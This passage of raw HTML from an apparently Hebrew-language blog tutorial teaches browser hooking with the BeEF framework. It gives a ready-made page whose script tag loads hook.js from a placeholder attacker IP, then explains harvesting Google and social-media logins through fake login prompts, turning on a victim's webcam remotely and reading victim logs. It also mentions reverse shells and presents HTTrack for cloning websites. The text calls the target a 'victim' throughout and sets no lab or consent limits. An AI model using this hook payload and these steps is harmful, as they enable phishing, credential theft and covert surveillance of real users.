style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"797\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiTaWgt-Cg89lB97CIp2WFpPRaeaYUBXYLotMqAEelCYy-xa1S0_oQx7YDtCWpva6p_78tZ5XgSRnoRsYKqRvoP3gjBUPp2yBCkezePytbpyVlRcNrsCMez45JiqLxT4jsFzsEHiDtjo\/s640\/pasted+image+0+%25282%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eכעת, כל שעלינו לעשות הוא ליצור דף שיקשר את הקורבן אל המערכת שלנו.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eניתן לשלב את הקישור בעמוד עם תוכן אך בחרתי להשתמש בדוגמה שלהלן:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026lt;html\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;head\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;script src=\"http:\/\/\u0026lt;IP\u0026gt;:3000\/hook.js\" type=\"text\/javascript\"\u0026gt;\u0026lt;\/script\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;\/head\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026lt;\/html\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eאת הקובץ יש לשמור בסיומת HTML ולהריץ בדפדפן (File.html).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjnb-QLCnSXGznQheoxPvHU2aWCyP7caU4zm6mZ8PAs8Y4nVf8Co53y8TsyBlArJrCHr7GX4Q4862hK-Pg7gFAlnQdHUYndvoOX2aeUb1mCimGF0s2PMkdTJgl0ZAtUOc9Kll-Bw7O22Q\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"157\" data-original-width=\"494\" height=\"125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjnb-QLCnSXGznQheoxPvHU2aWCyP7caU4zm6mZ8PAs8Y4nVf8Co53y8TsyBlArJrCHr7GX4Q4862hK-Pg7gFAlnQdHUYndvoOX2aeUb1mCimGF0s2PMkdTJgl0ZAtUOc9Kll-Bw7O22Q\/s400\/pasted+image+0.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;לאחר שהקורבן לחץ על הקישור ניתן לבצע על דפדפן האינטרנט שלו פעולות שונות.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלחיצה כפולה על כתובת ה-IP שלו תפתח לנו סרגל כלים חדש:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPZDxy3ltQiSFzH2yJq1GvbA824hJtOnIN8nUPDov4wlMwrcloQ__JKRHy6_LkfJTcPSJsGbx6yAl4G1Ri4aLRs0h_IeN0Yc_hoaxtKcyGf-QMtks5Z-PCWqvDD6qpuKHSGFJHEbxZ9o\/s1600\/pasted+image+0+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"49\" data-original-width=\"489\" height=\"40\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPZDxy3ltQiSFzH2yJq1GvbA824hJtOnIN8nUPDov4wlMwrcloQ__JKRHy6_LkfJTcPSJsGbx6yAl4G1Ri4aLRs0h_IeN0Yc_hoaxtKcyGf-QMtks5Z-PCWqvDD6qpuKHSGFJHEbxZ9o\/s400\/pasted+image+0+%25281%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cspan style=\"font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Eנעבור אל לשונית Commands, שם נוכל לראות את כל אותן הפעולות שניתן לבצע על המשתמש.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr47XVwTNvy8o5o9_gs9h-nsoQJAhEXyW9uARWSbHNxW2rLBFi4ef6uZnNRrXWB50EuhiW3iDPF1eNah6QCHTEK9hcX8_3ALrPht6VVWG5_GrLYjsDM0T4uipSWXh4FSPOtayZsUUxqqc\/s1600\/pasted+image+0+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"453\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr47XVwTNvy8o5o9_gs9h-nsoQJAhEXyW9uARWSbHNxW2rLBFi4ef6uZnNRrXWB50EuhiW3iDPF1eNah6QCHTEK9hcX8_3ALrPht6VVWG5_GrLYjsDM0T4uipSWXh4FSPOtayZsUUxqqc\/s400\/pasted+image+0+%25282%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\nמקרא פעולות (מופיע בעמוד הראשון):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-8BIbGcPncgGG3jH56x4NFtuMZai3WLrZriA-2MzoCl3uhZh_RpEvSroJ2iB7c3vQT4JgGIvksptkZqDMCqMRNQYZsgchFlBrmpDnsLTmTvtXWp-9LAcX9dsi4nFI7aVnKNouAHUkVcc\/s1600\/pasted+image+0+%25283%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"444\" height=\"83\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-8BIbGcPncgGG3jH56x4NFtuMZai3WLrZriA-2MzoCl3uhZh_RpEvSroJ2iB7c3vQT4JgGIvksptkZqDMCqMRNQYZsgchFlBrmpDnsLTmTvtXWp-9LAcX9dsi4nFI7aVnKNouAHUkVcc\/s400\/pasted+image+0+%25283%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cspan style=\"font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Eאם נרצה שלקורבן יוצג עמוד התחברות של ג'ימייל, נעבור אל תיקיית Social Engineering ונבחר Google Phishing, נמלא את הפרטים הרלוונטים ונריץ.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0gxltl30wxAZbImG1RNHiLbw8EOc23fp8mx3DZANT3l2aUofDyCthZ9FT0NOelsH9KyO-ci878isxiTM_jFp80jMeVDKzjKPYkvxCsGXgpIV_str_XNmub4qjrIVMATdn7BkLQpJU-V4\/s1600\/pasted+image+0+%25284%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"1068\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0gxltl30wxAZbImG1RNHiLbw8EOc23fp8mx3DZANT3l2aUofDyCthZ9FT0NOelsH9KyO-ci878isxiTM_jFp80jMeVDKzjKPYkvxCsGXgpIV_str_XNmub4qjrIVMATdn7BkLQpJU-V4\/s640\/pasted+image+0+%25284%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eכפי שניתן לראות, במחשבו של הקורבן יופיע עמוד התחברות זהה לעמוד המקורי של גוגל.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbPHoFGmOC19ZGO8yZ1UOaoFzNoOUndn2zlJPXcKc1c9li37ymBXKu37pfL_8wSH_lBRqkoSE2XXOkyNLsQIbdp4Dy7-QfcARwjRN6A7QmiDEmy3xKwGp729UGM0RqbIoyguR1-oOD3VI\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"1254\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbPHoFGmOC19ZGO8yZ1UOaoFzNoOUndn2zlJPXcKc1c9li37ymBXKu37pfL_8wSH_lBRqkoSE2XXOkyNLsQIbdp4Dy7-QfcARwjRN6A7QmiDEmy3xKwGp729UGM0RqbIoyguR1-oOD3VI\/s640\/pasted+image+0.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003Eבמידה והקורבן הזין את פרטי הכניסה, נוכל לראות אותם לאחר לחיצה כפולה על הפקודה שנשלחה.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwDbPNlK9lWpP6IU7LR4-_R4mTMPrz-s9ktlbE3w3d2KEqObPeAAeK0GdRD6fRKrc99LOuy1n0tYpVbX0Dr52UzPWsh_q4Egbb3uNCm5j77V7SBt2Ix3xgmyrpAKP0RtRDTUVM8wVBinQ\/s1600\/pasted+image+0+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"143\" data-original-width=\"859\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwDbPNlK9lWpP6IU7LR4-_R4mTMPrz-s9ktlbE3w3d2KEqObPeAAeK0GdRD6fRKrc99LOuy1n0tYpVbX0Dr52UzPWsh_q4Egbb3uNCm5j77V7SBt2Ix3xgmyrpAKP0RtRDTUVM8wVBinQ\/s640\/pasted+image+0+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eבאמצעות Browser --\u0026gt; Popup Blocker ניתן לזהות אם חוסם הפופאפים פעיל או לא.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEJhxdXtU3Oy3tGRosvosssGghhLM0BCgaHEs4Ktq9yZTw4q-jR5INOK07v_D6U83qU30t_8wXnh4RKTeMpj2OxD71kqg4T-mUSOYOHUJR9aH0kdWNyGwdwU-rhLK4Uiw6HFPked3q9tg\/s1600\/pasted+image+0+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"533\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEJhxdXtU3Oy3tGRosvosssGghhLM0BCgaHEs4Ktq9yZTw4q-jR5INOK07v_D6U83qU30t_8wXnh4RKTeMpj2OxD71kqg4T-mUSOYOHUJR9aH0kdWNyGwdwU-rhLK4Uiw6HFPked3q9tg\/s640\/pasted+image+0+%25282%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cspan style=\"font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Eניתן להפעיל מצלמה מרחוק:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfu1xCaq4YSuojrh-87C-DQ2ox49Wno0xMUfZ6Ej_hEPYZjaexnht4Y2tRSyfxcjA8zd-r37E5aYUXatsbwCNQS5vXOgTsWNGN1epjhoE7du2ZggdcT1jMtZAA4MpyQYH2jKeAiRdmCQ\/s1600\/pasted+image+0+%25283%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"108\" data-original-width=\"334\" height=\"102\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfu1xCaq4YSuojrh-87C-DQ2ox49Wno0xMUfZ6Ej_hEPYZjaexnht4Y2tRSyfxcjA8zd-r37E5aYUXatsbwCNQS5vXOgTsWNGN1epjhoE7du2ZggdcT1jMtZAA4MpyQYH2jKeAiRdmCQ\/s320\/pasted+image+0+%25283%2529.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eחלון התראה לעדכון נתונים:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZ_zrl9qn22AiQLyUF_GWsQdlj5CM_nXAroX2t_pkM4_YjZbQOue_4nFyuGzKXv9qnKpoRhH9DODJ8pevmR0zqVmukk0ZxTHJ3m0oXd-jVggr5_xy3Temr6aJXotmJqF8O2dej4OFvCY\/s1600\/pasted+image+0+%25284%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"144\" data-original-width=\"1233\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZ_zrl9qn22AiQLyUF_GWsQdlj5CM_nXAroX2t_pkM4_YjZbQOue_4nFyuGzKXv9qnKpoRhH9DODJ8pevmR0zqVmukk0ZxTHJ3m0oXd-jVggr5_xy3Temr6aJXotmJqF8O2dej4OFvCY\/s640\/pasted+image+0+%25284%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eניתן לבחור מדיה חברתית ולהקפיץ הודעה שזמן החיבור תם ויש להתחבר בשנית.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAjTarJf1yaNGLwXCXKabKQagz7wsWBHYTaQF0aIuO_uaLhGEsFTXylZm5Qc_LGgWLWEdHyuEm0B8TkANsCdxbrT7bRJHFHqDNA7LsWTIO3_6QfqIB3kGUEIo9k2rGy9M72Zjh9OSWmhw\/s1600\/pasted+image+0+%25285%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"429\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAjTarJf1yaNGLwXCXKabKQagz7wsWBHYTaQF0aIuO_uaLhGEsFTXylZm5Qc_LGgWLWEdHyuEm0B8TkANsCdxbrT7bRJHFHqDNA7LsWTIO3_6QfqIB3kGUEIo9k2rGy9M72Zjh9OSWmhw\/s400\/pasted+image+0+%25285%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלאחר שהקורבן ימלא את הפרטים, הם יופיעו אצלנו על המסך. (בדיוק כמו ג'ימייל).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvjJ2ShYmRPUmsPagXIWnq-pvWEkia6WiEweZSFZT7bAkjSV93YenJSfp1T31MQ_c92g_4lcfLVA3_KT5Z-yVv6EKLPNKcxcCmuv058mBevW-y5lUexKS6XPceSt1kxavoAkDgltBiBto\/s1600\/pasted+image+0+%25286%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"310\" data-original-width=\"465\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvjJ2ShYmRPUmsPagXIWnq-pvWEkia6WiEweZSFZT7bAkjSV93YenJSfp1T31MQ_c92g_4lcfLVA3_KT5Z-yVv6EKLPNKcxcCmuv058mBevW-y5lUexKS6XPceSt1kxavoAkDgltBiBto\/s400\/pasted+image+0+%25286%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB9fMuWr5HjAgSC1iJTStiO2tlDYVrn3UCKsaR_0VyCfKjqjFUpwUpjIWTdVXr-YWgipfYiFJ93Mvv9FyPQ5RKmX1OKvA9Man_hQXBTEPM_7CPXt-pl1kxeQ8VVyK0eT1nIfnNk8SndQo\/s1600\/pasted+image+0+%25287%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"89\" data-original-width=\"555\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB9fMuWr5HjAgSC1iJTStiO2tlDYVrn3UCKsaR_0VyCfKjqjFUpwUpjIWTdVXr-YWgipfYiFJ93Mvv9FyPQ5RKmX1OKvA9Man_hQXBTEPM_7CPXt-pl1kxeQ8VVyK0eT1nIfnNk8SndQo\/s640\/pasted+image+0+%25287%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eניתן לצפות בכל הפעולות שביצע הקורבן תחת לשונית Logs.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx-mf6uEFS0mhZBx2U_u9nm23vM6R9qxWhvCOCtcyBvnTZl4UxmE53MOLJpV2VBgFc0fybBFEN0y0KpU05GQtFmn_e0dGVSVfHzvS9ppk79_vVgmBvssfYxJFhkjgLD-XGLG5-qzh_Je4\/s1600\/pasted+image+0+%25288%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"293\" data-original-width=\"1052\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx-mf6uEFS0mhZBx2U_u9nm23vM6R9qxWhvCOCtcyBvnTZl4UxmE53MOLJpV2VBgFc0fybBFEN0y0KpU05GQtFmn_e0dGVSVfHzvS9ppk79_vVgmBvssfYxJFhkjgLD-XGLG5-qzh_Je4\/s640\/pasted+image+0+%25288%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\nיש עוד מגוון רחב של אפשרויות (כולל Bind\/Reverse Shell) המותאמות למערכות הפעלה ודפדפנים מגרסאות שונות. ניתן להוריד את התוכנה דרך הלינק הבא:\u0026nbsp;\u003Ca href=\"http:\/\/beefproject.com\/\"\u003Ehttp:\/\/beefproject.com\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהעתקה והורדת אתר באמצעות HTTrack:\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eתוכנה זו מאפשרת להוריד אתר אינטרנט שלם אל סיפריה מקומית במחשב.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHTTrack מעתיקה את כל התיקיות באופן גורף כולל תמונות.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eניתן להוריד את התוכנה דרך הלינק הבא:\u0026nbsp;\u003Ca href=\"http:\/\/www.httrack.com\/\"\u003Ewww.httrack.com\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtkTlubxqQo77VxL4m_kAhAhhY3HTlbWZ5zacTavQkYUTzRYrBDVJNwSngT8wQ0CBhj9NEcT19yUJ10bAzM51fNgudo0L5bepMzgx0-rXjAHwJxImpdF6XUDkH88DZfjTZ8okHzhyXXGk\/s1600\/httrack.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"34\" data-original-width=\"400\" height=\"27\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtkTlubxqQo77VxL4m_kAhAhhY3HTlbWZ5zacTavQkYUTzRYrBDVJNwSngT8wQ0CBhj9NEcT19yUJ10bAzM51fNgudo0L5bepMzgx0-rXjAHwJxImpdF6XUDkH88DZfjTZ8okHzhyXXGk\/s320\/httrack.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* תפעול התוכנה הוא פשוט מאוד:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. הזנת שם לתיקיה אליה יורדו הקבצים.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. כתיבת הנתיב המלא של התיקיה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. איזה פעולה ברצוננו לבצע?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6BuVvNaONvt4Z_mASyNQPZj5xrfRvDxO6cZRFN1i97MRgDopmvxX6jwIJa8FPu71mAbMT5yH3EbNucczzuoTkHfGjF6ynbA5YAfBww5AgRZG1y6ys7owPiFQXeVHGrSm-2iKT2j7GL4A\/s1600\/httrack2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , 